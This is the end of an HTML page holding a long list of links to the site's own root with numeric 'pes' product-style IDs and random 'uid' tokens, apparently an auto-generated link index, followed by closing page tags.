<li><a href="/?pes=4000402939998&uid=UB3k5V3MkZ">4000402939998</a></li>
<li><a href="/?pes=32848080353&uid=ET8C0AVnTm">32848080353</a></li>
<li><a href="/?pes=32842414131&uid=5WS79zI8sM">32842414131</a></li>
<li><a href="/?pes=1005001639292606&uid=oErWK6OzBh">1005001639292606</a></li>
<li><a href="/?pes=1005002290041583&uid=9fNDUyc8Pe">1005002290041583</a></li>
<li><a href="/?pes=32898834076&uid=CnbKqGjc87">32898834076</a></li>
<li><a href="/?pes=4001032914908&uid=8hPvginMNA">4001032914908</a></li>
<li><a href="/?pes=4000098884792&uid=VibIPgsg8b">4000098884792</a></li>
<li><a href="/?pes=1005001530025522&uid=uANMeLI3SU">1005001530025522</a></li>
<li><a href="/?pes=32915986515&uid=NTry3F5R8z">32915986515</a></li>
<li><a href="/?pes=32853382785&uid=qN3FwYcGR8">32853382785</a></li>
<li><a href="/?pes=32962750155&uid=ShgJDeYRPb">32962750155</a></li>
<li><a href="/?pes=4000356739297&uid=FrpjXITYWT">4000356739297</a></li>
<li><a href="/?pes=4000465998571&uid=QXD4m90HBh">4000465998571</a></li>
<li><a href="/?pes=32866303562&uid=dEcQPe90Iw">32866303562</a></li>
<li><a href="/?pes=1005001394069055&uid=YaBDxmjUFP">1005001394069055</a></li>
<li><a href="/?pes=1005002435507824&uid=X7Hz8BMOYF">1005002435507824</a></li>
<li><a href="/?pes=32874300145&uid=6o5KggXqJa">32874300145</a></li>
<li><a href="/?pes=1005002468039337&uid=JxxnIme1tT">1005002468039337</a></li>
<li><a href="/?pes=1005002639049968&uid=xI6cLbhqp7">1005002639049968</a></li>
<li><a href="/?pes=32972818003&uid=PJPIUKMVXn">32972818003</a></li>
<li><a href="/?pes=4001292970622&uid=HSLx2ZJyf3">4001292970622</a></li>
<li><a href="/?pes=1005002022587466&uid=aKOV5L3LEb">1005002022587466</a></li>
<li><a href="/?pes=33030638130&uid=pI7KQPwO1x">33030638130</a></li>
<li><a href="/?pes=32966535556&uid=c05awIdYuw">32966535556</a></li>
<li><a href="/?pes=32955029112&uid=2HiJQp9uKO">32955029112</a></li>
<li><a href="/?pes=4000773517677&uid=l8ILaeJQ5G">4000773517677</a></li>
<li><a href="/?pes=32977298686&uid=FtNgxqv7Li">32977298686</a></li>
<li><a href="/?pes=4000828082134&uid=mhmj8hF63Y">4000828082134</a></li>
<li><a href="/?pes=4001109289986&uid=r48AuaglUn">4001109289986</a></li>
<li><a href="/?pes=32915570461&uid=vBdy3PpPB7">32915570461</a></li>
<li><a href="/?pes=1005002339417496&uid=wzerBm9S9b">1005002339417496</a></li>
<li><a href="/?pes=1005001658814797&uid=RDUklnTg8p">1005001658814797</a></li>
<li><a href="/?pes=32858043242&uid=M7zWLpa2HX">32858043242</a></li>
<li><a href="/?pes=1005002651944305&uid=3545azTKuD">1005002651944305</a></li>
<li><a href="/?pes=4000898390985&uid=DAQ7uKid9e">4000898390985</a></li>
<li><a href="/?pes=4000235151706&uid=xAzN2hbPob">4000235151706</a></li>
<li><a href="/?pes=4000558013369&uid=bql4FoZEEe">4000558013369</a></li>
<li><a href="/?pes=4000663117360&uid=PaxlpRf3hy">4000663117360</a></li>
<li><a href="/?pes=1005001666446284&uid=FDV9lTml4t">1005001666446284</a></li>
<li><a href="/?pes=4001176566268&uid=BmSU28Eg4p">4001176566268</a></li>
<li><a href="/?pes=1005001769417538&uid=K3kfSgrDIt">1005001769417538</a></li>
<li><a href="/?pes=1005002669136235&uid=5dCj0P1HtJ">1005002669136235</a></li>
<li><a href="/?pes=4001255517910&uid=jY8LgGDUN1">4001255517910</a></li>
<li><a href="/?pes=1005002694996868&uid=CTETCxiqvR">1005002694996868</a></li>
<li><a href="/?pes=1005001483063738&uid=uZqJnzgvDe">1005001483063738</a></li>
<li><a href="/?pes=1005001758524675&uid=rpFWyCMf92">1005001758524675</a></li>
<li><a href="/?pes=32803711654&uid=9AbT0kqr9R">32803711654</a></li>
<li><a href="/?pes=1005001392979168&uid=LMpNk5g7Yj">1005001392979168</a></li>
<li><a href="/?pes=1005001863463767&uid=zElNzZdGQ3">1005001863463767</a></li>
<li><a href="/?pes=33002088958&uid=EDuYWFxpNH">33002088958</a></li>
<li><a href="/?pes=32981677549&uid=i4SFmS05AU">32981677549</a></li>
<li><a href="/?pes=32362295146&uid=4wST7FCjjT">32362295146</a></li>
<li><a href="/?pes=32904971283&uid=Lgsx0wasBq">32904971283</a></li>
<li><a href="/?pes=1005002197513278&uid=iif6swVuLn">1005002197513278</a></li>
<li><a href="/?pes=1005002471483279&uid=kinwPrNSdg">1005002471483279</a></li>
<li><a href="/?pes=1005001700442564&uid=Dke7SetGU4">1005001700442564</a></li>
<li><a href="/?pes=33020762944&uid=IHFkNGy471">33020762944</a></li>
<li><a href="/?pes=4000850544652&uid=moKgyuCmix">4000850544652</a></li>
<li><a href="/?pes=1005001451811471&uid=jyF6HUbPNq">1005001451811471</a></li>
<li><a href="/?pes=4000008792767&uid=19CEFKubzI">4000008792767</a></li>
<li><a href="/?pes=1005002733665921&uid=qIUvrmajFW">1005002733665921</a></li>
<li><a href="/?pes=4000830579067&uid=q3Njof8pow">4000830579067</a></li>
<li><a href="/?pes=1005001936096930&uid=kvyKOz5R14">1005001936096930</a></li>
<li><a href="/?pes=1005001446229782&uid=HEz8kE4VIN">1005001446229782</a></li>
<li><a href="/?pes=1005002458828855&uid=oPqm3gNOxx">1005002458828855</a></li>
<li><a href="/?pes=33024882498&uid=TQjDZr1ucV">33024882498</a></li>
<li><a href="/?pes=4000202867059&uid=iFiGX3ni4O">4000202867059</a></li>
<li><a href="/?pes=4001262521828&uid=32Bc9VH7Jl">4001262521828</a></li>
<li><a href="/?pes=32914745068&uid=P5Yx62T2EU">32914745068</a></li>
<li><a href="/?pes=1005001841473608&uid=FSsUnTgEAW">1005001841473608</a></li>
<li><a href="/?pes=32807640430&uid=7et5FT5uLw">32807640430</a></li>
<li><a href="/?pes=4001227675577&uid=3JHblnYmiG">4001227675577</a></li>
<li><a href="/?pes=4000093358911&uid=h2jsil30g2">4000093358911</a></li>
<li><a href="/?pes=32300137637&uid=dB7mkLE9zv">32300137637</a></li>
<li><a href="/?pes=32878699578&uid=NRNCkUmNN0">32878699578</a></li>
<li><a href="/?pes=32840251327&uid=8qYHjMUwjN">32840251327</a></li>
<li><a href="/?pes=1005001484445744&uid=eDKx2NVYHZ">1005001484445744</a></li>
<li><a href="/?pes=33044301723&uid=1O62oierYB">33044301723</a></li>
<li><a href="/?pes=32572882477&uid=2TpGWWaKKu">32572882477</a></li>
<li><a href="/?pes=32899394513&uid=ybWMEJuouG">32899394513</a></li>
<li><a href="/?pes=1005001757698390&uid=8ZQ3W5oHxw">1005001757698390</a></li>
<li><a href="/?pes=1005001546825874&uid=BCkVhrztL5">1005001546825874</a></li>
<li><a href="/?pes=1005002435178303&uid=N6IeyngcV8">1005002435178303</a></li>
<li><a href="/?pes=1005001616666542&uid=LclvvdQoer">1005001616666542</a></li>
<li><a href="/?pes=1005001450822668&uid=iYtZ5un4nf">1005001450822668</a></li>
<li><a href="/?pes=32859258378&uid=eDVKk1BCaL">32859258378</a></li>
<li><a href="/?pes=33015966673&uid=7zL56jNiqH">33015966673</a></li>
<li><a href="/?pes=32946668858&uid=T4JP3qOTvh">32946668858</a></li>
<li><a href="/?pes=1005001884257531&uid=OtyBKI9CxV">1005001884257531</a></li>
<li><a href="/?pes=1005002073807345&uid=9sgxJoK434">1005002073807345</a></li>
<li><a href="/?pes=1005001437973620&uid=UBOOGt0Lxb">1005001437973620</a></li>
<li><a href="/?pes=32294960457&uid=TTbCcE6LUX">32294960457</a></li>
<li><a href="/?pes=32419714806&uid=OtCyngBxm6">32419714806</a></li>
<li><a href="/?pes=1005002641931355&uid=Xtpy8EHj8Z">1005002641931355</a></li>
<li><a href="/?pes=1005001966589290&uid=PAamMr4Rja">1005001966589290</a></li>
<li><a href="/?pes=32990505590&uid=eLwFYKodnV">32990505590</a></li>
<li><a href="/?pes=32950716629&uid=IImZincbR2">32950716629</a></li>
<li><a href="/?pes=32903105173&uid=tuuI5Ofj6U">32903105173</a></li>
<li><a href="/?pes=33042220158&uid=abH1RlDWek">33042220158</a></li>
<li><a href="/?pes=4001284048213&uid=wLd1yFmxrf">4001284048213</a></li>
<li><a href="/?pes=1005001314277365&uid=7tIAxBtK7Z">1005001314277365</a></li>
<li><a href="/?pes=1005001460681191&uid=LM8JXjbM7a">1005001460681191</a></li>
<li><a href="/?pes=1005001468917890&uid=9LxX1XCG8l">1005001468917890</a></li>
<li><a href="/?pes=32840005864&uid=o8W7TES18w">32840005864</a></li>
<li><a href="/?pes=4000997449165&uid=NxZqAMGOnC">4000997449165</a></li>
<li><a href="/?pes=4000478510455&uid=wvJ066Fzkv">4000478510455</a></li>
<li><a href="/?pes=1005001679121892&uid=LBBJNAetXI">1005001679121892</a></li>
<li><a href="/?pes=1005001586857239&uid=qgucooG8ax">1005001586857239</a></li>
<li><a href="/?pes=1005001313592573&uid=eevzGmX7DT">1005001313592573</a></li>
<li><a href="/?pes=32965829408&uid=yulR9V5fe7">32965829408</a></li>
<li><a href="/?pes=1005002398483287&uid=tuIJqLcvv1">1005002398483287</a></li>
<li><a href="/?pes=32922919878&uid=R5kBiT1xMx">32922919878</a></li>
<li><a href="/?pes=32242194009&uid=T7AXVVLuVN">32242194009</a></li>
<li><a href="/?pes=4001024907605&uid=lMy9QN6zqM">4001024907605</a></li>
<li><a href="/?pes=4000169372788&uid=T9VozAVj3a">4000169372788</a></li>
<li><a href="/?pes=32841686852&uid=YO0zmnz0GF">32841686852</a></li>
<li><a href="/?pes=1005001844517483&uid=4a1hXk3F3w">1005001844517483</a></li>
<li><a href="/?pes=4000867245180&uid=QBZ0r8Y1r5">4000867245180</a></li>
<li><a href="/?pes=32832181685&uid=5oN8vCF8TD">32832181685</a></li>
<li><a href="/?pes=1005002104947148&uid=rmVv0LGMPy">1005002104947148</a></li>
<li><a href="/?pes=32958005171&uid=2HBZYz7Voh">32958005171</a></li>
<li><a href="/?pes=32958994553&uid=o1R6hhaul2">32958994553</a></li>
<li><a href="/?pes=4001264637085&uid=pwi3N8uaUs">4001264637085</a></li>
<li><a href="/?pes=1005001612260956&uid=qQe9MeK1gU">1005001612260956</a></li>
<li><a href="/?pes=1005002198860298&uid=M1hCA7Nt7D">1005002198860298</a></li>
<li><a href="/?pes=33029309910&uid=dr6oOuXhh1">33029309910</a></li>
<li><a href="/?pes=1005001893889624&uid=HEYIuGUuyL">1005001893889624</a></li>
<li><a href="/?pes=1005001861431703&uid=s69ie237Eo">1005001861431703</a></li>
<li><a href="/?pes=1005002017503044&uid=AaUwN74Yvi">1005002017503044</a></li>
<li><a href="/?pes=32836041452&uid=SJo6KQu0lY">32836041452</a></li>
<li><a href="/?pes=32241304215&uid=eDmeXbWGF6">32241304215</a></li>
<li><a href="/?pes=1005001601964126&uid=3qhYnDVa9Z">1005001601964126</a></li>
<li><a href="/?pes=1005001985685568&uid=jjFfPIKxuJ">1005001985685568</a></li>
<li><a href="/?pes=1005001597912888&uid=gAIwaq3c0v">1005001597912888</a></li>
<li><a href="/?pes=1005002401021910&uid=m3k05klyJ6">1005002401021910</a></li>
<li><a href="/?pes=32966162132&uid=w5sNmkisKv">32966162132</a></li>
<li><a href="/?pes=32819821221&uid=n42Nz590MD">32819821221</a></li>
<li><a href="/?pes=1005001452280669&uid=cFIhYrbUlR">1005001452280669</a></li>
<li><a href="/?pes=4000251556640&uid=WAjBoUKdnr">4000251556640</a></li>
<li><a href="/?pes=4001277690147&uid=4xEu8p9IWR">4001277690147</a></li>
<li><a href="/?pes=32966916055&uid=vrDcEoZPnC">32966916055</a></li>
<li><a href="/?pes=1005002277905090&uid=PGzlfFZXXM">1005002277905090</a></li>
<li><a href="/?pes=32920018295&uid=uNhI4uMsJD">32920018295</a></li>
<li><a href="/?pes=1005002289663234&uid=kzXdkuET76">1005002289663234</a></li>
<li><a href="/?pes=33057103321&uid=6WytzTCf9B">33057103321</a></li>
<li><a href="/?pes=1005002036847547&uid=goSziiaU1q">1005002036847547</a></li>
<li><a href="/?pes=4001106282139&uid=cxS87XmERR">4001106282139</a></li>
<li><a href="/?pes=1005001643870978&uid=4Mfy7bLZy7">1005001643870978</a></li>
<li><a href="/?pes=4001159596681&uid=Fo67aIszMp">4001159596681</a></li>
<li><a href="/?pes=32834978054&uid=N677UnPAbT">32834978054</a></li>
<li><a href="/?pes=4000570687174&uid=MPx0jHgAD9">4000570687174</a></li>
<li><a href="/?pes=4000010309263&uid=Ry9tpDFzxW">4000010309263</a></li>
<li><a href="/?pes=1005001680163708&uid=RfduPQguw6">1005001680163708</a></li>
<li><a href="/?pes=33012049832&uid=cazCNu4VxT">33012049832</a></li>
<li><a href="/?pes=4000325360236&uid=jCqi0E8Gm1">4000325360236</a></li>
<li><a href="/?pes=1005001824054046&uid=Rw2XJFLG2j">1005001824054046</a></li>
<li><a href="/?pes=32880861206&uid=KSOB5T0ycS">32880861206</a></li>
<li><a href="/?pes=32964368395&uid=80OE8dazG5">32964368395</a></li>
<li><a href="/?pes=1005001845391698&uid=nGiCJiel1Z">1005001845391698</a></li>
<li><a href="/?pes=1005002007489632&uid=AV7B3bGSfn">1005002007489632</a></li>
<li><a href="/?pes=33058072838&uid=PH2PQIPt1O">33058072838</a></li>
<li><a href="/?pes=4000570665401&uid=fauWjNZ5dA">4000570665401</a></li>
<li><a href="/?pes=32702402486&uid=JYSQJMe9aJ">32702402486</a></li>
<li><a href="/?pes=1005001811081919&uid=y2iRdVLSKS">1005001811081919</a></li>
<li><a href="/?pes=1005002047266092&uid=sJGEKywKdg">1005002047266092</a></li>
<li><a href="/?pes=4001303229600&uid=CaC0dwSQ4B">4001303229600</a></li>
<li><a href="/?pes=1005001591622478&uid=DDAYEgVLxr">1005001591622478</a></li>
<li><a href="/?pes=1005001526165142&uid=IofZf78MXy">1005001526165142</a></li>
<li><a href="/?pes=33001040229&uid=2rJga437vP">33001040229</a></li>
<li><a href="/?pes=33045668018&uid=O2EVCBxbEL">33045668018</a></li>
<li><a href="/?pes=1005001776166393&uid=rtR4j21zFa">1005001776166393</a></li>
<li><a href="/?pes=32727318911&uid=EwDYLxKZvi">32727318911</a></li>
<li><a href="/?pes=4001275191618&uid=zvptlPU6qE">4001275191618</a></li>
<li><a href="/?pes=4000186662773&uid=ceCdT64wNJ">4000186662773</a></li>
<li><a href="/?pes=32914815473&uid=JQDq2x40xf">32914815473</a></li>
<li><a href="/?pes=1005001524132340&uid=hEWG45S1tm">1005001524132340</a></li>
<li><a href="/?pes=33058090699&uid=4mc8mcQkWp">33058090699</a></li>
<li><a href="/?pes=1005002008382092&uid=b9dF9m7TOS">1005002008382092</a></li>
<li><a href="/?pes=1005001588063415&uid=y2FuCRtHsM">1005001588063415</a></li>
<li><a href="/?pes=4000438185502&uid=ZyhrZJvu0Y">4000438185502</a></li>
<li><a href="/?pes=4000118825121&uid=9YPgUjZD3I">4000118825121</a></li>
<li><a href="/?pes=32924010792&uid=BYUmufQajs">32924010792</a></li>
<li><a href="/?pes=32950628727&uid=AFtlkbG20v">32950628727</a></li>
<li><a href="/?pes=4001131304642&uid=pY1WlH2pGh">4001131304642</a></li>
<li><a href="/?pes=1005001651181897&uid=q6oSKNLcMY">1005001651181897</a></li>
<li><a href="/?pes=32851404896&uid=6eCM2VQuKW">32851404896</a></li>
<li><a href="/?pes=1005001391232420&uid=zAFS1Qp9MU">1005001391232420</a></li>
<li><a href="/?pes=1005001885078229&uid=AlLVrVvpRj">1005001885078229</a></li>
<li><a href="/?pes=1005002381102555&uid=vXHnagF41Y">1005002381102555</a></li>
<li><a href="/?pes=1005002246476867&uid=BHatNjbQbj">1005002246476867</a></li>
<li><a href="/?pes=32892787074&uid=jWyh2e4Uag">32892787074</a></li>
<li><a href="/?pes=4000928852215&uid=WHMxvJgvsG">4000928852215</a></li>
<li><a href="/?pes=4000571597236&uid=LLXRYkPlon">4000571597236</a></li>
<li><a href="/?pes=4000785906951&uid=C35vuvOoKR">4000785906951</a></li>
<li><a href="/?pes=1005002000607301&uid=p7ot5lMwkF">1005002000607301</a></li>
<li><a href="/?pes=4001333694256&uid=zjHzhtKLi3">4001333694256</a></li>
<li><a href="/?pes=1005002434179552&uid=DKrrLKsEEF">1005002434179552</a></li>
<li><a href="/?pes=4000215486077&uid=1xAzCgMRmI">4000215486077</a></li>
<li><a href="/?pes=1005001642211352&uid=XZdNIaifDv">1005001642211352</a></li>
<li><a href="/?pes=32977602803&uid=5UeGtqhLZI">32977602803</a></li>
<li><a href="/?pes=1005001864695833&uid=P6Ag7KSs2Q">1005001864695833</a></li>
<li><a href="/?pes=1005001791628671&uid=qKcKt92CLu">1005001791628671</a></li>
<li><a href="/?pes=1005001270581323&uid=BbSnhzKg7Q">1005001270581323</a></li>
<li><a href="/?pes=4000309743974&uid=svew1CN2DE">4000309743974</a></li>
<li><a href="/?pes=4000781698874&uid=DwCuPjAm2j">4000781698874</a></li>
<li><a href="/?pes=1005002533510044&uid=etMFLaYGoX">1005002533510044</a></li>
<li><a href="/?pes=1005001623640167&uid=oJrTix59J2">1005001623640167</a></li>
<li><a href="/?pes=1005001846006523&uid=SimXeLZh3h">1005001846006523</a></li>
<li><a href="/?pes=4000811958496&uid=yIRDebNYuO">4000811958496</a></li>
<li><a href="/?pes=32915418430&uid=LO1X9FsGkb">32915418430</a></li>
<li><a href="/?pes=4000200556057&uid=1FJeC08dYi">4000200556057</a></li>
<li><a href="/?pes=32909283007&uid=acOLzHzWmn">32909283007</a></li>
<li><a href="/?pes=1005002328412129&uid=gh8C2sKmuZ">1005002328412129</a></li>
<li><a href="/?pes=1005002239603995&uid=D8gz2aTJ7L">1005002239603995</a></li>
<li><a href="/?pes=1005001356533874&uid=jCiCPFoGaD">1005001356533874</a></li>
<li><a href="/?pes=4001253322511&uid=iMeQzdREiR">4001253322511</a></li>
<li><a href="/?pes=1005002181244855&uid=jRdJ3uNuNL">1005002181244855</a></li>
<li><a href="/?pes=33012346100&uid=GulrzWHqo3">33012346100</a></li>
<li><a href="/?pes=4000872777753&uid=YzPSZr1Jej">4000872777753</a></li>
<li><a href="/?pes=32828454263&uid=gv1tioUuTS">32828454263</a></li>
<li><a href="/?pes=32867165682&uid=WXhr9I4phH">32867165682</a></li>
<li><a href="/?pes=32869781897&uid=ljd6BdflZN">32869781897</a></li>
<li><a href="/?pes=32804659095&uid=VQbfRlDdhF">32804659095</a></li>
<li><a href="/?pes=1005001633551322&uid=bBYwhoM5Cf">1005001633551322</a></li>
<li><a href="/?pes=4001108173837&uid=VXhQIQZ2h4">4001108173837</a></li>
<li><a href="/?pes=1005001354731074&uid=wyYnaj7H0O">1005001354731074</a></li>
<li><a href="/?pes=4000454223686&uid=CCk979tAUd">4000454223686</a></li>
<li><a href="/?pes=1005001764035318&uid=AClJqy2rc9">1005001764035318</a></li>
<li><a href="/?pes=1005001349895813&uid=fMrfvm1kgB">1005001349895813</a></li>
<li><a href="/?pes=1005001837704835&uid=6w27AEOqHH">1005001837704835</a></li>
<li><a href="/?pes=4000190568890&uid=QpybgYsK5g">4000190568890</a></li>
<li><a href="/?pes=32843066712&uid=WJOBE2W8qG">32843066712</a></li>
<li><a href="/?pes=1005001929815622&uid=huldhrZspR">1005001929815622</a></li>
<li><a href="/?pes=1005001856064084&uid=vc9WDQQHkx">1005001856064084</a></li>
<li><a href="/?pes=4000308144770&uid=NL69IdH2rF">4000308144770</a></li>
<li><a href="/?pes=1005002082729034&uid=b2NAiZQzdA">1005002082729034</a></li>
<li><a href="/?pes=4001331072614&uid=BXdu0Pi4WZ">4001331072614</a></li>
<li><a href="/?pes=32268572408&uid=voaCODd7rN">32268572408</a></li>
<li><a href="/?pes=32442537530&uid=3ayztsXfQk">32442537530</a></li>
<li><a href="/?pes=4000808145734&uid=pltzJLnt70">4000808145734</a></li>
<li><a href="/?pes=4000829466477&uid=UBC9zqtLxu">4000829466477</a></li>
<li><a href="/?pes=4000027434661&uid=seg5HrVc2g">4000027434661</a></li>
<li><a href="/?pes=1005001933245252&uid=FblV0t5EKu">1005001933245252</a></li>
<li><a href="/?pes=4000304802133&uid=Gz0aUBDg1I">4000304802133</a></li>
<li><a href="/?pes=4001110347474&uid=0RIOJ6nKCH">4001110347474</a></li>
<li><a href="/?pes=1005002435311229&uid=XsjOwFWGh1">1005002435311229</a></li>
<li><a href="/?pes=10000354334947&uid=VXtl7zXnLJ">10000354334947</a></li>
<li><a href="/?pes=1005002506099072&uid=YJsCJ4rRTk">1005002506099072</a></li>
<li><a href="/?pes=1005001946766346&uid=xqsZoiD2aJ">1005001946766346</a></li>
<li><a href="/?pes=1005002732879638&uid=akIrgNnbst">1005002732879638</a></li>
<li><a href="/?pes=1005002703314463&uid=IQUhzFs7qj">1005002703314463</a></li>
<li><a href="/?pes=4000346739436&uid=nYMVVtcC3v">4000346739436</a></li>
<li><a href="/?pes=1005001463456403&uid=1gcCyo2Bdz">1005001463456403</a></li>
<li><a href="/?pes=32961237059&uid=D9UErhxguv">32961237059</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
